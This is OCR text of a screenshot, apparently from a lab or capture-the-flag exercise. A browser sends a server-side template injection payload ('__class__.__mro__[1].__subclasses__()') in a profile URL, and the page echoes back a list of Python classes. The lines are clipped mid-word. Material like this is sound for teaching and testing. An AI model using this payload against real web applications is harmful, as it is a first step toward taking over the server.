 10.10.155.181:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha... Google Hacking DB OffSec
Welcome to the profile of [<class 'type'>, <class 'weakref'>, <class
'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <cla
'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <cla
'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <cl
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed
<class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>,
<class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor
<class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class
'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class